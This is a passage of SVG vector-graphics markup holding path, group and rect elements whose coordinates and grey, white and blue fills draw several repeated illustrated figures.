		<path fill="#473F3D" d="M366,272.9c-8,0-15.6-1.7-21.4-4.8l-3-1.6c-6.8-3.7-10.7-8.9-11-14.8l-15.4-108.2c0-0.6,0-0.8,0-1l7.6-0.4
			c0.4,4.7,4,9.2,10.4,12.6l4.1,2.2c7.2,3.9,17,5.9,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4c6.1-3.8,9.5-8.5,9.6-13.2l7.6-0.3
			c0,0.4,0.1,0.6,0.1,0.9l0,0.2l0,0.2l-9,108.9c0.1,5.9-3.5,11.4-10.1,15.5l-2.9,1.8c-6.1,3.7-14.1,5.9-22.8,6.2
			C367,272.9,366.5,272.9,366,272.9z M325,158.5l13.2,92.7c0.1,3.1,2.6,6.2,7,8.6l3,1.6c4.7,2.5,11,3.9,17.8,3.9l1.3,0
			c7.2-0.2,14.1-2,19-5l2.9-1.8c4.2-2.6,6.6-5.9,6.5-9l0-0.2l0-0.2l7.7-92.9c-1.3,1.1-2.7,2.1-4.3,3.1l-4,2.4
			c-8.1,5-18.9,7.9-30.5,8.3c-11.4,0.4-22.6-2-30.9-6.5l-4.1-2.2C327.9,160.4,326.4,159.5,325,158.5z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M331.3,157.9l4.1,2.2c8.1,4.3,18.6,6.3,29,6c10.5-0.3,20.8-2.9,28.6-7.7l4-2.5
			c7.5-4.6,11.3-10.5,11.4-16.4c-0.4-5.8-4.5-11.5-12.3-15.7l-4.1-2.2c-8.1-4.3-18.6-6.3-29-6c-10.4,0.3-20.8,2.9-28.6,7.7l-4,2.5
			c-7.5,4.6-11.3,10.5-11.4,16.4C319.4,148.1,323.5,153.8,331.3,157.9z"/>
		<path fill="#473F3D" d="M362.3,170c-10.7,0-20.9-2.3-28.7-6.5l-4.1-2.2c-8.7-4.7-13.8-11.3-14.3-18.7c0.1-7.8,4.8-14.7,13.2-19.9
			l4-2.5c8.1-5,18.9-7.9,30.5-8.3c11.4-0.4,22.6,2,30.9,6.5l4.1,2.2c8.7,4.7,13.8,11.3,14.3,18.7c-0.1,7.8-4.8,14.7-13.2,19.9
			l-4,2.4c-8.1,5-18.9,7.9-30.5,8.3C363.8,170,363.1,170,362.3,170z M365.1,119.5c-0.7,0-1.3,0-2,0c-10.3,0.3-19.8,2.8-26.7,7.1
			l-4,2.4c-6.1,3.8-9.5,8.5-9.6,13.2c0.4,4.4,4,8.8,10.3,12.2l4.1,2.2c7.2,3.9,17,5.9,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4
			c6.1-3.8,9.5-8.5,9.6-13.2c-0.3-4.4-4-8.9-10.3-12.3l-4.1-2.2C383.5,121.5,374.6,119.5,365.1,119.5z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M340.8,79.6l0.4,15.4l0.8,28.2c0.4,11.9,9.7,21.4,20.9,21c11.2-0.3,20-10.3,19.6-22.2l1-16.4l-0.8-27.2
			L340.8,79.6z"/>
		<path fill="#473F3D" d="M362.5,148c-13.1,0-23.7-10.9-24.2-24.7l-1.4-47.4l49.7-1.5l0.9,31l-1,16.8c0.4,13.7-10.1,25.4-23.3,25.8
			L362.5,148z M344.7,83.2l1.2,39.8c0.3,9.7,7.6,17.3,16.6,17.3l0.5,0c9.1-0.3,16.2-8.5,16-18.3l1-16.8l-0.7-23.1L344.7,83.2z"/>
	</g>
</g>
<g>
	<path fill="#2AA9E0" d="M341,86.3c0,0,29.7,7.9,42.2,3.8c12.5-4.1,6.1-19.9-0.7-22.1c-6.7-2.1-45.8-1.8-45.5,6.4
		C337.3,82.7,335.9,85,341,86.3z"/>
	<path fill="#473F3D" d="M373.8,95L373.8,95c-14.3,0-33-4.9-33.8-5.1c-6.9-1.7-6.9-6.3-6.8-11.1c0-1.2,0-2.6,0-4.2
		c0-1.3,0.3-3.1,2-4.9c5.7-5.9,25.1-6.5,33.2-6.5c2.6,0,11.5,0.1,15.3,1.3c5.6,1.8,10.4,9.2,10.4,16.3c0,6.3-3.5,11-9.7,13
		C381.6,94.6,378.1,95,373.8,95z M341,82.3c0.1,0,0.4,0.1,1,0.2c0.3,0.1,18.6,4.9,31.9,4.9l0,0c3.5,0,6.3-0.3,8.3-1
		c3-1,4.5-2.9,4.5-5.8c0-4.3-3.1-8.4-5.1-9c-1.4-0.4-6.1-0.9-13-0.9c-16.1,0-25.7,2.4-27.6,4.1c0,1.6,0,2.9,0,4.1
		C340.8,80.2,340.8,81.7,341,82.3C340.9,82.3,340.9,82.3,341,82.3z"/>
</g>
<rect x="336.2" y="208" transform="matrix(2.951570e-02 0.9996 -0.9996 2.951570e-02 587.9805 -181.9938)" fill="#473F3D" width="102.9" height="7.6"/>
<g>
	<g>
		<path fill="#F1F2F2" d="M395.9,131.3L395.9,131.3l-8.2,33.6c-0.3,1.1,0,2.4,1,3.5l0.5,0.6c1,1.1,2.4,1.9,3.9,2.3
			c1.5,0.4,3.2,0.3,4.6-0.2l0.7-0.3c1.4-0.6,2.2-1.5,2.5-2.6l8.2-33.6"/>
		<path fill="#473F3D" d="M395.1,175.4c-1,0-1.9-0.1-2.9-0.4c-2.4-0.6-4.5-1.9-5.9-3.6l-0.5-0.6c-1.7-2-2.4-4.5-1.8-6.9l8.2-33.6
			l7.4,1.8l-8.2,33.6l0.7,0.7c0.4,0.5,1.1,0.9,1.9,1.1c0.8,0.2,1.6,0.2,2.2-0.1l1-0.5l8.2-33.5l7.4,1.8l-8.2,33.6
			c-0.6,2.3-2.3,4.3-4.8,5.3l-0.7,0.3C397.9,175.2,396.5,175.4,395.1,175.4z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M404.2,154.6l17.1-70c0.3-1.1,0-2.4-1-3.5l-0.5-0.6c-1-1.1-2.4-1.9-4-2.3c-1.5-0.4-3.2-0.3-4.5,0.2
			l-0.7,0.3c-1.4,0.6-2.2,1.5-2.5,2.7L391,151.5"/>
		<path fill="#473F3D" d="M407.9,155.5l-7.4-1.8l17.1-70L417,83c-0.4-0.5-1.1-0.9-2-1.1c-0.8-0.2-1.6-0.2-2.2,0.1l-1,0.5l-17.1,70
			l-7.4-1.8l17.2-70.1c0.6-2.4,2.3-4.3,4.8-5.3l0.7-0.3c2.1-0.8,4.5-1,6.9-0.4c2.4,0.6,4.5,1.9,6,3.6l0.5,0.6c1.7,2,2.4,4.5,1.8,6.9
			L407.9,155.5z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M274.4,311.1c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L274.4,311.1z"/>
	<path fill="#473F3D" d="M281,319.5c-2.2,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.4-3.5-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L281,319.5z M276.7,280.1l1.5,30.8l0.9,0.5c0.5,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.9-0.8l-1.5-30.6L276.7,280.1z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M278.6,152.4L278,152c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6l-5.7-120.3C280.5,154.4,279.9,153.3,278.6,152.4z"/>
	<path fill="#473F3D" d="M269.1,280.5l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.2,0,4.4,0.6,6.1,1.7l0.6,0.4c2.2,1.4,3.5,3.7,3.7,6.1l5.9,124.1L269.1,280.5z M274,154.7c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.4,116.6l6-0.3l-5.6-116.5l-0.9-0.5C275.4,154.9,274.7,154.7,274,154.7z"/>
</g>
<g>
	<path fill="#939598" d="M247.7,296c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L247.7,296z"/>
	<path fill="#473F3D" d="M254.3,304.4c-2.3,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.5-3.6-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L254.3,304.4z M250,265.1l1.5,30.8l0.9,0.5c0.5,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.9-0.8l-1.5-30.6L250,265.1z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M251.9,137.4l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6l-5.7-120.3C253.9,139.3,253.2,138.2,251.9,137.4z"/>
	<path fill="#473F3D" d="M242.4,265.4l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.2,0,4.4,0.6,6.1,1.7l0.6,0.4c2.2,1.5,3.5,3.7,3.7,6.1l5.9,124.1L242.4,265.4z M247.3,139.7c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.3,116.6l6-0.3l-5.6-116.5c0,0.1-0.1,0-0.3-0.1l-0.6-0.4C248.8,139.8,248.1,139.7,247.3,139.7z"/>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M213,129.8L213,129.8l1.9-34.6c0.1-1.2,0.7-2.3,2-3.1l0.6-0.4c1.2-0.8,2.9-1.2,4.4-1.1
			c1.6,0.1,3.1,0.6,4.3,1.5l0.6,0.5c1.2,0.9,1.7,2.1,1.6,3.3l-1.9,34.6"/>
		<path fill="#473F3D" d="M230.4,130.7l-7.6-0.4l1.9-34.6l-0.8-0.6c-0.5-0.4-1.3-0.6-2.1-0.7c-0.9-0.1-1.6,0.1-2.2,0.5l-0.6,0.4
			l-2.1,34.6l-7.6-0.4L211,95c0.1-2.4,1.5-4.6,3.7-6.1l0.6-0.4c1.9-1.2,4.3-1.8,6.7-1.7c2.4,0.1,4.8,1,6.5,2.4l0.6,0.5
			c2,1.7,3.1,4,3,6.4L230.4,130.7z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M227.7,110l-3.9,71.9c-0.1,1.2-0.7,2.3-2,3.1l-0.6,0.4c-1.3,0.8-2.9,1.2-4.5,1.1c-1.6-0.1-3.1-0.6-4.3-1.5
			l-0.6-0.5c-1.2-0.9-1.7-2.1-1.6-3.3l3.9-72.1"/>
		<path fill="#473F3D" d="M217.2,190.3c-0.2,0-0.5,0-0.7,0c-2.5-0.1-4.8-1-6.5-2.4l-0.6-0.5c-2.1-1.7-3.1-4-3-6.4l3.9-72.1l7.6,0.4
			l-3.9,72.1l0.8,0.6c0.5,0.4,1.3,0.6,2.1,0.7c0.8,0,1.7-0.1,2.2-0.5l0.9-0.7l3.8-71.8l7.6,0.4l-3.9,71.9c-0.1,2.4-1.5,4.6-3.7,6.1
			l-0.6,0.4C221.5,189.7,219.4,190.3,217.2,190.3z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#939598" d="M229.8,189.1c0.1,4.4,3.1,8.7,9,11.8l3,1.6c5.8,3.1,13.4,4.6,21,4.4c7.6-0.2,15.2-2.1,20.9-5.6l2.9-1.8
			c5.6-3.5,8.4-8,8.3-12.3l9-109.1c0-0.2,0-0.4,0-0.6c-0.1,5.8-3.9,11.7-11.4,16.4l-4,2.5c-7.8,4.8-18.2,7.4-28.6,7.7
			c-10.4,0.3-20.9-1.7-29-6l-4.1-2.2c-7.8-4.2-11.9-9.9-12.3-15.7c0,0.2,0,0.4,0,0.6L229.8,189.1z"/>
		<path fill="#473F3D" d="M261.4,210.8c-8,0-15.6-1.7-21.4-4.8l-3-1.6c-6.8-3.7-10.7-8.9-11-14.8L210.6,81.3c0-0.6,0-0.8,0-1
			l7.6-0.4c0.4,4.7,4,9.2,10.4,12.6l4.1,2.2c7.2,3.9,16.9,5.8,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4c6.1-3.8,9.5-8.5,9.6-13.2
			l7.6-0.3c0,0.4,0.1,0.6,0.1,0.9l0,0.2l0,0.2l-9,108.9c0.1,5.9-3.5,11.4-10.1,15.5l-2.9,1.8c-6.1,3.7-14.1,5.9-22.8,6.2
			C262.4,210.8,261.9,210.8,261.4,210.8z M220.4,96.4l13.2,92.7c0.1,3.1,2.6,6.2,7,8.6l3,1.6c4.7,2.5,11,3.9,17.8,3.9l1.3,0
			c7.2-0.2,14.1-2,19-5l2.9-1.8c4.2-2.6,6.6-5.9,6.5-9l0-0.2l0-0.2l7.7-92.9c-1.3,1.1-2.7,2.1-4.3,3.1l-4,2.4
			c-8.1,5-18.9,7.9-30.5,8.3c-11.5,0.3-22.6-2-30.9-6.5l-4.1-2.2C223.3,98.3,221.8,97.4,220.4,96.4z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M226.7,95.8l4.1,2.2c8.1,4.3,18.6,6.3,29,6c10.5-0.3,20.8-2.9,28.6-7.7l4-2.5c7.5-4.6,11.3-10.5,11.4-16.4
			c-0.4-5.8-4.5-11.5-12.3-15.7l-4.1-2.2c-8.1-4.3-18.6-6.3-29-6c-10.4,0.3-20.8,2.9-28.6,7.7l-4,2.5c-7.5,4.6-11.3,10.5-11.4,16.4
			C214.8,86,218.9,91.6,226.7,95.8z"/>
		<path fill="#473F3D" d="M257.7,107.9c-10.7,0-20.9-2.3-28.7-6.5l-4.1-2.2c-8.7-4.7-13.8-11.3-14.3-18.7
			c0.1-7.8,4.8-14.7,13.2-19.9l4-2.5c8.1-5,18.9-7.9,30.5-8.3c11.5-0.3,22.6,2,30.9,6.5l4.1,2.2c8.7,4.7,13.8,11.3,14.3,18.7
			c-0.1,7.8-4.8,14.7-13.2,19.9l-4,2.4c-8.1,5-18.9,7.9-30.5,8.3C259.2,107.9,258.5,107.9,257.7,107.9z M260.5,57.4
			c-0.7,0-1.3,0-2,0c-10.3,0.3-19.8,2.8-26.7,7.1l-4,2.5c-6.1,3.8-9.5,8.5-9.6,13.2c0.4,4.4,4,8.8,10.3,12.2l4.1,2.2
			c7.2,3.9,16.9,5.8,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4c6.1-3.8,9.5-8.5,9.6-13.2c-0.3-4.4-4-8.9-10.3-12.3l-4.1-2.2
			C278.9,59.4,270,57.4,260.5,57.4z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M236.2,17.4l0.4,15.4l0.8,28.2c0.4,11.9,9.7,21.4,20.9,21c11.2-0.3,20-10.3,19.6-22.2l1-16.4l-0.8-27.2
			L236.2,17.4z"/>
		<path fill="#473F3D" d="M257.9,85.9c-13.1,0-23.7-10.9-24.2-24.7l-1.4-47.4l49.7-1.5l0.9,31l-1,16.8c0.4,13.7-10.1,25.4-23.3,25.8
			L257.9,85.9z M240.2,21.1l1.2,39.8c0.3,9.7,7.6,17.3,16.6,17.3l0.5,0c9.1-0.3,16.2-8.5,16-18.3l1-16.8l-0.7-23.1L240.2,21.1z"/>
	</g>
</g>
<g>
	<path fill="#2AA9E0" d="M236.4,24.1c0,0,29.7,7.9,42.2,3.8c12.5-4.1,6.1-19.9-0.7-22.1c-6.7-2.1-45.8-1.8-45.5,6.4
		C232.7,20.6,231.3,22.9,236.4,24.1z"/>
	<path fill="#473F3D" d="M269.2,32.9L269.2,32.9c-14.3,0-33-4.9-33.8-5.1c-6.9-1.7-6.9-6.3-6.8-11.1c0-1.2,0-2.6,0-4.2
		c0-1.3,0.3-3.1,2-4.9c5.7-5.9,25.1-6.5,33.2-6.5c2.6,0,11.5,0.1,15.3,1.3c5.6,1.8,10.4,9.2,10.4,16.3c0,6.3-3.5,11-9.7,13
		C277,32.5,273.6,32.9,269.2,32.9z M236.4,20.2c0.1,0,0.4,0.1,1,0.2c0.3,0.1,18.6,4.9,31.9,4.9l0,0c3.5,0,6.3-0.3,8.3-1
		c3-1,4.5-2.9,4.5-5.8c0-4.3-3.1-8.4-5.1-9c-1.4-0.4-6.1-0.9-13-0.9c-16.1,0-25.7,2.4-27.6,4.1c0,1.6,0,2.9,0,4.1
		C236.3,18.1,236.2,19.6,236.4,20.2C236.4,20.2,236.4,20.2,236.4,20.2z"/>
</g>
<rect x="231.7" y="145.9" transform="matrix(2.951570e-02 0.9996 -0.9996 2.951570e-02 424.3846 -137.7345)" fill="#473F3D" width="102.9" height="7.6"/>
<g>
	<g>
		<path fill="#F1F2F2" d="M291.3,69.2L291.3,69.2l-8.2,33.6c-0.3,1.1,0,2.4,1,3.5l0.5,0.6c1,1.1,2.4,1.9,3.9,2.3
			c1.5,0.4,3.2,0.3,4.6-0.2l0.7-0.3c1.4-0.6,2.2-1.5,2.5-2.6l8.2-33.6"/>
		<path fill="#473F3D" d="M290.5,113.3c-1,0-1.9-0.1-2.9-0.4c-2.4-0.6-4.5-1.9-5.9-3.6l-0.5-0.6c-1.7-2-2.4-4.5-1.8-6.9l8.2-33.6
			l7.4,1.8l-8.2,33.6l0.7,0.7c0.4,0.5,1.1,0.9,1.9,1.1c0.8,0.2,1.6,0.2,2.2-0.1l1-0.5l8.2-33.5l7.4,1.8L300,107
			c-0.6,2.3-2.3,4.3-4.8,5.3l-0.7,0.3C293.3,113,291.9,113.3,290.5,113.3z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M299.6,92.5l17.1-70c0.3-1.1,0-2.4-1-3.5l-0.5-0.6c-1-1.1-2.4-1.9-4-2.3c-1.5-0.4-3.2-0.3-4.5,0.2
			l-0.7,0.3c-1.4,0.6-2.2,1.5-2.5,2.7l-17.2,70.1"/>
		<path fill="#473F3D" d="M303.3,93.4l-7.4-1.8l17.1-70l-0.7-0.7c-0.4-0.5-1.1-0.9-2-1.1c-0.8-0.2-1.6-0.2-2.2,0.1l-0.7,0.3
			l-17.4,70.2l-7.4-1.8l17.2-70.1c0.6-2.4,2.3-4.3,4.8-5.3l0.7-0.3c2.1-0.8,4.5-1,6.9-0.4c2.4,0.6,4.5,1.9,6,3.6l0.5,0.6
			c1.7,2,2.4,4.5,1.8,6.9L303.3,93.4z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M411.3,514.5c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L411.3,514.5z"/>
	<path fill="#473F3D" d="M417.9,522.9c-2.2,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.4-3.5-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L417.9,522.9z M413.6,483.6l1.5,30.8l0.9,0.5c0.5,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.9-0.8l-1.5-30.6L413.6,483.6z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M415.5,355.9l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6L417.5,359C417.4,357.9,416.8,356.7,415.5,355.9z"/>
	<path fill="#473F3D" d="M406,483.9l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.2,0,4.4,0.6,6.1,1.7l0.6,0.4c2.2,1.4,3.5,3.7,3.7,6.1l5.9,124.1L406,483.9z M410.9,358.2c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.4,116.6l6-0.3l-5.6-116.5l-0.9-0.5C412.3,358.4,411.6,358.2,410.9,358.2z"/>
</g>
<g>
	<path fill="#939598" d="M384.6,499.5c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L384.6,499.5z"/>
	<path fill="#473F3D" d="M391.3,507.9c-2.3,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.5-3.6-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L391.3,507.9z M387,468.5l1.5,30.8l0.9,0.5c0.5,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.9-0.8l-1.5-30.6L387,468.5z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M388.9,340.9l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6l-5.7-120.3C390.8,342.8,390.1,341.7,388.9,340.9z"/>
	<path fill="#473F3D" d="M379.4,468.9l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.2,0,4.4,0.6,6.1,1.7l0.6,0.4c2.2,1.5,3.5,3.7,3.7,6.1l5.9,124.1L379.4,468.9z M384.2,343.1c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.3,116.6l6-0.3L387,344.2c0,0.1-0.1,0-0.3-0.1l-0.6-0.4C385.7,343.3,385,343.1,384.2,343.1z"/>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M349.9,333.2L349.9,333.2l1.9-34.6c0.1-1.2,0.7-2.3,2-3.1l0.6-0.4c1.2-0.8,2.9-1.2,4.4-1.1
			c1.6,0.1,3.1,0.6,4.3,1.5l0.6,0.5c1.2,0.9,1.7,2.1,1.6,3.3l-1.9,34.6"/>
		<path fill="#473F3D" d="M367.3,334.2l-7.6-0.4l1.9-34.6l-0.8-0.6c-0.5-0.4-1.3-0.6-2.1-0.7c-0.9-0.1-1.6,0.1-2.2,0.5l-0.6,0.4
			l-2.1,34.6l-7.6-0.4l1.9-34.6c0.1-2.4,1.5-4.6,3.7-6.1l0.6-0.4c1.9-1.2,4.3-1.8,6.7-1.7c2.4,0.1,4.8,1,6.5,2.4l0.6,0.5
			c2,1.7,3.1,4,3,6.4L367.3,334.2z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M364.6,313.4l-3.9,71.9c-0.1,1.2-0.7,2.3-2,3.1l-0.6,0.4c-1.3,0.8-2.9,1.2-4.5,1.1
			c-1.6-0.1-3.1-0.6-4.3-1.5l-0.6-0.5c-1.2-0.9-1.7-2.1-1.6-3.3l3.9-72.1"/>
		<path fill="#473F3D" d="M354.1,393.7c-0.2,0-0.5,0-0.7,0c-2.5-0.1-4.8-1-6.5-2.4l-0.6-0.5c-2.1-1.7-3.1-4-3-6.4l3.9-72.1l7.6,0.4
			l-3.9,72.1l0.8,0.6c0.5,0.4,1.3,0.6,2.1,0.7c0.8,0,1.6-0.1,2.2-0.5l0.9-0.7l3.8-71.8l7.6,0.4l-3.9,71.9c-0.1,2.4-1.5,4.6-3.7,6.1
			l-0.6,0.4C358.5,393.1,356.3,393.7,354.1,393.7z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#939598" d="M366.8,392.6c0.1,4.4,3.1,8.7,9,11.8l3,1.6c5.8,3.1,13.4,4.6,21,4.4c7.6-0.2,15.2-2.1,20.9-5.6l2.9-1.8
			c5.6-3.5,8.4-8,8.3-12.3l9-109.1c0-0.2,0-0.4,0-0.6c-0.1,5.8-3.9,11.7-11.4,16.4l-4,2.5c-7.8,4.8-18.2,7.4-28.6,7.7
			c-10.4,0.3-20.9-1.7-29-6l-4.1-2.2c-7.8-4.2-11.9-9.9-12.3-15.7c0,0.2,0,0.4,0,0.6L366.8,392.6z"/>
		<path fill="#473F3D" d="M398.3,414.2c-8,0-15.6-1.7-21.4-4.8l-3-1.6c-6.8-3.7-10.7-8.9-11-14.8l-15.4-108.2c0-0.6,0-0.8,0-1
			l7.6-0.4c0.4,4.7,4,9.2,10.4,12.6l4.1,2.2c7.2,3.9,16.9,5.8,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4c6.1-3.8,9.5-8.5,9.6-13.2
			l7.6-0.3c0,0.4,0.1,0.6,0.1,0.9l0,0.2l0,0.2l-9,108.9c0.1,5.9-3.5,11.4-10.1,15.5l-2.9,1.8c-6.1,3.7-14.1,5.9-22.8,6.2
			C399.3,414.2,398.8,414.2,398.3,414.2z M357.3,299.8l13.2,92.7c0.1,3.1,2.6,6.2,7,8.6l3,1.6c4.7,2.5,11,3.9,17.8,3.9l1.3,0
			c7.2-0.2,14.1-2,19-5l2.9-1.8c4.2-2.6,6.6-5.9,6.5-9l0-0.2l0-0.2l7.7-92.9c-1.3,1.1-2.7,2.1-4.3,3.1l-4,2.4
			c-8.1,5-18.9,7.9-30.5,8.3c-11.5,0.3-22.6-2-30.9-6.5l-4.1-2.2C360.2,301.8,358.7,300.8,357.3,299.8z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M363.6,299.3l4.1,2.2c8.1,4.3,18.6,6.3,29,6c10.5-0.3,20.8-2.9,28.6-7.7l4-2.5
			c7.5-4.6,11.3-10.5,11.4-16.4c-0.4-5.8-4.5-11.5-12.3-15.7l-4.1-2.2c-8.1-4.3-18.6-6.3-29-6c-10.4,0.3-20.8,2.9-28.6,7.7l-4,2.5
			c-7.5,4.6-11.3,10.5-11.4,16.4C351.7,289.5,355.9,295.1,363.6,299.3z"/>
		<path fill="#473F3D" d="M394.6,311.4c-10.7,0-20.9-2.3-28.7-6.5l-4.1-2.2c-8.7-4.7-13.8-11.3-14.3-18.7
			c0.1-7.8,4.8-14.7,13.2-19.9l4-2.5c8.1-5,18.9-7.9,30.5-8.3c11.4-0.4,22.6,2,30.9,6.5l4.1,2.2c8.7,4.7,13.8,11.3,14.3,18.7
			c-0.1,7.8-4.8,14.7-13.2,19.9l-4,2.4c-8.1,5-18.9,7.9-30.5,8.3C396.1,311.4,395.4,311.4,394.6,311.4z M397.4,260.9
			c-0.7,0-1.3,0-2,0c-10.3,0.3-19.8,2.8-26.7,7.1l-4,2.5c-6.1,3.8-9.5,8.5-9.6,13.2c0.4,4.4,4,8.8,10.3,12.2l4.1,2.2
			c7.2,3.9,16.9,5.8,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4c6.1-3.8,9.5-8.5,9.6-13.2c-0.3-4.4-4-8.9-10.3-12.3l-4.1-2.2
			C415.8,262.9,406.9,260.9,397.4,260.9z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M373.2,220.9l0.4,15.4l0.8,28.2c0.4,11.9,9.7,21.4,20.9,21c11.2-0.3,20-10.3,19.6-22.2l1-16.4l-0.8-27.2
			L373.2,220.9z"/>
		<path fill="#473F3D" d="M394.8,289.3c-13.1,0-23.7-10.9-24.2-24.7l-1.4-47.4l49.7-1.5l0.9,31l-1,16.8
			c0.4,13.7-10.1,25.4-23.3,25.8L394.8,289.3z M377.1,224.6l1.2,39.8c0.3,9.7,7.6,17.3,16.6,17.3l0.5,0c9.1-0.3,16.2-8.5,16-18.3
			l1-16.8l-0.7-23.1L377.1,224.6z"/>
	</g>
</g>
<g>
	<path fill="#2AA9E0" d="M373.4,227.6c0,0,29.7,7.9,42.2,3.8c12.5-4.1,6.1-19.9-0.7-22.1c-6.7-2.1-45.8-1.8-45.5,6.4
		C369.6,224.1,368.2,226.4,373.4,227.6z"/>
	<path fill="#473F3D" d="M406.1,236.4L406.1,236.4c-14.3,0-33-4.9-33.8-5.1c-6.9-1.7-6.9-6.3-6.8-11.1c0-1.2,0-2.6,0-4.2
		c0-1.3,0.3-3.1,2-4.9c5.7-5.9,25.1-6.5,33.2-6.5c2.6,0,11.5,0.1,15.3,1.3c5.6,1.8,10.4,9.2,10.4,16.3c0,6.3-3.5,11-9.7,13
		C413.9,236,410.5,236.4,406.1,236.4z M373.3,223.7c0.1,0,0.4,0.1,1,0.2c0.3,0.1,18.6,4.9,31.9,4.9l0,0c3.5,0,6.3-0.3,8.3-1
		c3-1,4.5-2.9,4.5-5.8c0-4.3-3.1-8.4-5.1-9c-1.4-0.4-6.1-0.9-13-0.9c-16.1,0-25.7,2.4-27.6,4.1c0,1.6,0,2.9,0,4.1
		C373.2,221.6,373.2,223.1,373.3,223.7C373.3,223.7,373.3,223.7,373.3,223.7z"/>
</g>
<rect x="368.6" y="349.4" transform="matrix(2.951570e-02 0.9996 -0.9996 2.951570e-02 760.6498 -77.1229)" fill="#473F3D" width="102.9" height="7.6"/>
<g>
	<g>
